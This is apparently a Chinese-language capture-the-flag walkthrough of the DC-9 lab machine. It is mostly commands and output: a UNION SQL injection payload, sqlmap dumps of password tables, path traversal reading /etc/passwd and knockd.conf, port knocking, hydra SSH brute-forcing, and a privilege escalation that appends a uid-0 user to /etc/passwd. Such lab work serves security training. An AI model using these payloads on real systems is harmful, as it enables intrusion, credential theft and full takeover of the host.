DC-9
打开扫一下:
不知道是不是,nmap扫一下:
看来是没问题了,可以开始攻击了!
信息搜集

端口扫描
1
| nmap -sT -T4 -sV 10.160.58.244
|
1
2
| PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|
目录扫描
1
| gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.160.58.244 -f -t 50 -x php,txt,html,jpg,png
|
/.php/ (Status: 403) [Size: 278]
/search.php/ (Status: 200) [Size: 1091]
/icons/ (Status: 403) [Size: 278]
/welcome.php/ (Status: 302) [Size: 0] [--> manage.php]
/results.php/ (Status: 200) [Size: 1056]
/display.php/ (Status: 200) [Size: 2961]
/css/ (Status: 200) [Size: 932]
/index.php/ (Status: 200) [Size: 917]
/includes/ (Status: 200) [Size: 746]
/.html/ (Status: 403) [Size: 278]
/logout.php/ (Status: 302) [Size: 0] [--> manage.php]
/config.php/ (Status: 200) [Size: 0]
/manage.php/ (Status: 200) [Size: 1210]
/session.php/ (Status: 302) [Size: 0] [--> manage.php]
/.php/ (Status: 403) [Size: 278]
/.html/ (Status: 403) [Size: 278]
/server-status/ (Status: 403) [Size: 278]
漏洞利用
敏感目录探查
发现用户名admin,刷新一下:
尝试sql注入

有回显,
无回显,说明sql注入漏洞存在,尝试联合注入:
1
| -1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() #
|
未果,继续试探,没成功,sqlmap梭一下,看看是咋注入的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /results.php HTTP/1.1
Host: 10.160.58.244
Content-Length: 10
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.160.58.244
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.160.58.244/search.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
search=ctf
|
保存为 1.txt,登录那个界面保存为 2.txt,分别测一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /manage.php HTTP/1.1
Host: 10.160.58.244
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.160.58.244
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.160.58.244/manage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dg3l2p0bbh8od1harqv0an2ter
Connection: close
username=admin&password=password
|

查到俩:
好家伙登录倒是没有跑到漏洞。
尝试登录进去看看:
1
| sqlmap -r 1.txt --current-db
|
1
2
| [07:00:43] [INFO] fetching current database
current database: 'Staff'
|
1
| sqlmap -r 1.txt --tables -D "Staff"
|
1
2
3
4
5
6
| Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users |
+--------------+
|
1
| sqlmap -r 1.txt --columns -T "Users" -D "Staff"
|
1
2
3
4
5
6
7
8
9
10
| Database: Staff
Table: Users
[3 columns]
+----------+-----------------+
| Column | Type |
+----------+-----------------+
| Password | varchar(255) |
| UserID | int(6) unsigned |
| Username | varchar(255) |
+----------+-----------------+
|
1
| sqlmap -r 1.txt --dump -C "Password,UserID,Username" -T "Users" -D "Staff"
|
1
2
3
4
5
6
7
8
| Database: Staff
Table: Users
[1 entry]
+--------+----------+----------------------------------+
| UserID | Username | Password |
+--------+----------+----------------------------------+
| 1 | admin | 856f5de590ef37314e7c3bdf6f8a66dc |
+--------+----------+----------------------------------+
|
得到用户与密码:
admin
856f5de590ef37314e7c3bdf6f8a66dc(transorbital1)
尝试登录:

可能存在文件包含漏洞,找一下上传点:
http://10.160.58.244/addrecord.php?file=../../../../../etc/passwd
查看一下其他数据库:
1
2
3
4
| available databases [3]:
[*] information_schema
[*] Staff
[*] users
|
1
| sqlmap -r 1.txt --tables -D "users"
|
1
2
3
4
5
| Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
|
1
| sqlmap -r 1.txt --columns -T "UserDetails" -D "users"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column | Type |
+-----------+-----------------+
| firstname | varchar(30) |
| id | int(6) unsigned |
| lastname | varchar(30) |
| password | varchar(20) |
| reg_date | timestamp |
| username | varchar(30) |
+-----------+-----------------+
|
1
| sqlmap -r 1.txt --dump -C "username,password" -T "UserDetails" -D "users"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| Database: users
Table: UserDetails
[17 entries]
+-----------+---------------+
| username | password |
+-----------+---------------+
| marym | 3kfs86sfd |
| julied | 468sfdfsd2 |
| fredf | 4sfd87sfd1 |
| barneyr | RocksOff |
| tomc | TC&TheBoyz |
| jerrym | B8m#48sd |
| wilmaf | Pebbles |
| bettyr | BamBam01 |
| chandlerb | UrAG0D! |
| joeyt | Passw0rd |
| rachelg | yN72#dsd |
| rossg | ILoveRachel |
| monicag | 3248dsds7s |
| phoebeb | smellycats |
| scoots | YR3BVxxxw87 |
| janitor | Ilovepeepee |
| janitor2 | Hawaii-Five-0 |
+-----------+---------------+
|
ssh爆破
将其放入两个文件内:
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0

但是没开放 22 端口,远程目录看一下是不是得knock一下才会开放:
1
| http://10.160.58.244/manage.php?file=../../../../../../etc/knockd.conf
|
按照顺序敲击就行:
1
2
3
| nc 10.160.58.244 7469
nc 10.160.58.244 8475
nc 10.160.58.244 9842
|
再扫描一下是否开放了 ssh 端口:
1
2
3
| PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|

尝试爆破一下:
1
| hydra -L dcusername.txt -P dcpassword.txt ssh://10.160.58.244
|

chandlerb UrAG0D!
joeyt Passw0rd
janitor Ilovepeepee
ssh登录
进行登录查询信息:
提权


然后在最后一个用户发现了一些东西:
将字典添加到密码字典中进行爆破:
又得到一个用户:
切换至fredf
查看一下:
1
2
| file /opt/devstuff/dist/test/test
# /opt/devstuff/dist/test/test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped
|
传到本地分析一下,但是好复杂,不管他了,先运行一下再说:
1
| Usage: python test.py read append
|
查一下这个test.py:
1
| find / -name test.py 2>/dev/null
|
1
2
| /opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
|
1
| cat /opt/devstuff/test.py
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| #!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
|
传递三个参数,第一个参数是 ./test,第二个参数以追加方式写进第三个文件里。

直接就想到了创建一个root权限的用户实现登录!
创建root用户添加进/etc/passwd
创建用户
1
2
3
4
5
| openssl passwd -1 -salt hack hack
# $1$hack$xR6zsfvpez/t8teGRRSNr.
echo 'hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0:root:/bin/bash' > /tmp/hack
sudo ./test /tmp/hack /etc/passwd
cat /etc/passwd
|
